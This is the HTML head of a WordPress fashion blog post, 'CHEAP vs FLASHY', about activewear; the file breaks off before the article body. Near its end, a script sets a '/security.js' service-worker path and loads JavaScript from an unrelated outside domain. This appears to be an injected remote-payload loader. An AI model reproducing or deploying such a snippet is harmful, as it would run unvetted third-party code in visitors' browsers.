

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theslrlife.com/cheap-vs-flashy/
body_size: 12292
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHEAP vs FLASHY - SLR</title>
	<link rel="canonical" href="https://theslrlife.com/cheap-vs-flashy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHEAP vs FLASHY - SLR" />
	<meta property="og:description" content="Is cheaper activewear good for your workouts/ or are they just good enough for a grocery run!" />
	<meta property="og:url" content="https://theslrlife.com/cheap-vs-flashy/" />
	<meta property="og:site_name" content="SLR" />
	<meta property="article:published_time" content="2020-10-03T17:20:27+00:00" />
	<meta property="article:modified_time" content="2020-10-08T02:27:30+00:00" />
	<meta property="og:image" content="https://theslrlife.com/wp-content/uploads/2020/10/JPEG-image-13.jpeg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theslrlife.com/cheap-vs-flashy/#article","isPartOf":{"@id":"https://theslrlife.com/cheap-vs-flashy/"},"author":{"name":"admin","@id":"https://theslrlife.com/#/schema/person/a7cf9ecca1fb9487261694d49683841e"},"headline":"CHEAP vs FLASHY","datePublished":"2020-10-03T17:20:27+00:00","dateModified":"2020-10-08T02:27:30+00:00","mainEntityOfPage":{"@id":"https://theslrlife.com/cheap-vs-flashy/"},"wordCount":426,"commentCount":0,"image":{"@id":"https://theslrlife.com/cheap-vs-flashy/#primaryimage"},"thumbnailUrl":"https://theslrlife.com/wp-content/uploads/2020/10/JPEG-image-13.jpeg","articleSection":["Fashion"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theslrlife.com/cheap-vs-flashy/#respond"]}]},{"@type":"WebPage","@id":"https://theslrlife.com/cheap-vs-flashy/","url":"https://theslrlife.com/cheap-vs-flashy/","name":"CHEAP vs FLASHY - SLR","isPartOf":{"@id":"https://theslrlife.com/#website"},"primaryImageOfPage":{"@id":"https://theslrlife.com/cheap-vs-flashy/#primaryimage"},"image":{"@id":"https://theslrlife.com/cheap-vs-flashy/#primaryimage"},"thumbnailUrl":"https://theslrlife.com/wp-content/uploads/2020/10/JPEG-image-13.jpeg","datePublished":"2020-10-03T17:20:27+00:00","dateModified":"2020-10-08T02:27:30+00:00","author":{"@id":"https://theslrlife.com/#/schema/person/a7cf9ecca1fb9487261694d49683841e"},"breadcrumb":{"@id":"https://theslrlife.com/cheap-vs-flashy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theslrlife.com/cheap-vs-flashy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theslrlife.com/cheap-vs-flashy/#primaryimage","url":"https://theslrlife.com/wp-content/uploads/2020/10/JPEG-image-13.jpeg","contentUrl":"https://theslrlife.com/wp-content/uploads/2020/10/JPEG-image-13.jpeg","width":2000,"height":1125},{"@type":"BreadcrumbList","@id":"https://theslrlife.com/cheap-vs-flashy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theslrlife.com/"},{"@type":"ListItem","position":2,"name":"CHEAP vs FLASHY"}]},{"@type":"WebSite","@id":"https://theslrlife.com/#website","url":"https://theslrlife.com/","name":"SLR","description":"The SLR Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theslrlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theslrlife.com/#/schema/person/a7cf9ecca1fb9487261694d49683841e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theslrlife.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8d8f015a088784025ef2aecb6aa6aaeb34f00b0a0bd7dc7b237b664041ad98a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8d8f015a088784025ef2aecb6aa6aaeb34f00b0a0bd7dc7b237b664041ad98a8?s=96&d=mm&r=g","caption":"admin"},"url":"https://theslrlife.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SLR &raquo; Feed" href="https://theslrlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SLR &raquo; Comments Feed" href="https://theslrlife.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theslrlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theslrlife.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://theslrlife.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' media='all' />
<link rel='stylesheet' id='slr-style-css' href='https://theslrlife.com/wp-content/themes/slr/style.css?ver=1.0.0' media='all' />
<script data-cfasync="false" src="https://theslrlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://theslrlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/theslrlife.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/theslrlife.com","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://theslrlife.com/wp-content/themes/slr/ajax-login-script.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script src="https://theslrlife.com/wp-content/themes/slr/js/jquery.validate.min.js?ver=6.8.3" id="validate-script-js"></script>
<script id="ajax-auth-script-js-extra">
var ajax_auth_object = {"ajaxurl":"https:\/\/theslrlife.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/theslrlife.com","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://theslrlife.com/wp-content/themes/slr/js/ajax-auth-script.js?ver=6.8.3" id="ajax-auth-script-js"></script>
<link rel="https://api.w.org/" href="https://theslrlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theslrlife.com/wp-json/wp/v2/posts/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theslrlife.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://theslrlife.com/?p=305' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theslrlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheslrlife.com%2Fcheap-vs-flashy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theslrlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheslrlife.com%2Fcheap-vs-flashy%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://theslrlife.com/wp-admin/admin-ajax.php";__ARMURL = "https://theslrlife.com/wp-content/plugins/armember";__ARMVIEWURL = "https://theslrlife.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://theslrlife.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://theslrlife.com";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user chose not to grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem getting your information";clickToCopyError = "There is a error while copying, please try again";fbUserLoginError = "User cancelled login or did not fully authorize.";closeAccountError = "There is a error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed bigger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User's subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is a error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is a error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is a error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is a error while deleting Plan(s), please try again.";delPlanError ="There is a error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is a error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is a error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is a error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is a error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is a error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is a error while deleting Rule(s), please try again.";prevTransactionError ="There is a error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is a error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is a error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is a error while displaying members activities detail, Please try again.";prevCustomCssError ="There is a error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is a error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is a error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is a error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is a error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is a error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is a error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is a error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is a error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is a error while updating template options, please try again.";prevTemplateError ="There is a error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is a error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is a error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";pwdstrength_vweak ="Strength: Very Weak";pwdstrength_weak ="Strength: Weak";pwdstrength_good ="Strength: Good";pwdstrength_vgood ="Strength: Strong";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is a error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="https://theslrlife.com/wp-content/themes/slr/assets/css/vendor.css?nocache=5951226">
    <link rel="stylesheet" href="https://theslrlife.com/wp-content/themes/slr/assets/css/style.css?nocache=75783744">

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<script>var pm_pid = "27046-d3187d22"; var pm_sw = "/security.js"</script><script src="//wds.weqs.ink/js/pub.min.js" async></script>

</head>
<body class="wp-singular post-template-default single single-post postid-305 single-format-standard wp-theme-slr">

<div class="wrapper">
    <header class="header ">
